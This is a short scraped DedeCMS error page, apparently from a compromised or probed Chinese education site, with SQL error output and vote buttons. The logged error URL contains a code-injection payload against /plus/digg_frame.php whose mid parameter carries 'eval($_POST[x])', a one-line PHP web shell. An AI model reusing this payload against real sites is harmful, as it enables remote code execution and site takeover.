 DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/digg_frame.php?action=good&id=1024%651024&mid=*/eval($_POST[x]);var_dump(3);?>
Error infos: Illegal double '1024e1024' value found during parsing
Error sql: Select goodpost,badpost,scores From `gxeduw_archives` where id=1024e1024 limit 0,1;
顶一下 () 踩一下 ()
0% 0%
WWW.CNCISO.COM